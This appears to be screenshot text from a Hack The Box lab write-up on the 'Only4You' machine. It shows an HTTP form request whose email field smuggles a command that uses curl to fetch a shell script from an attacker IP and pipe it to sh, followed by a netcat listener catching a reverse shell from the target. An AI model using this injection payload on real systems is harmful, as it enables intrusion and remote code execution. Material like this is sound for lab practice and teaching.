 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://only4you.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=bruno&email=bruno%40test.com;curl+10.10.14.177%3a4444/shell+|+sh&subject=
subject&message=message
htb : nc
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
┌──(kruno㉿kali)-[~/Desktop/htb]
└─$
┌──(kruno㉿kali)-[~/Desktop/htb]
└─$
┌──(kruno㉿kali)-[~/Desktop/htb]
└─$
┌──(kruno㉿kali)-[~/Desktop/htb]
└─$
┌──(kruno㉿kali)-[~/Desktop/htb]
└─$
┌──(kruno㉿kali)-[~/Desktop/htb]
└─$
┌──(kruno㉿kali)-[~/Desktop/htb]
└─$
┌──(kruno㉿kali)-[~/Desktop/htb]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.177] from (UNKNOWN) [10.129.119.145] 43442
/bin/sh: 0: can't access tty; job control turned off
$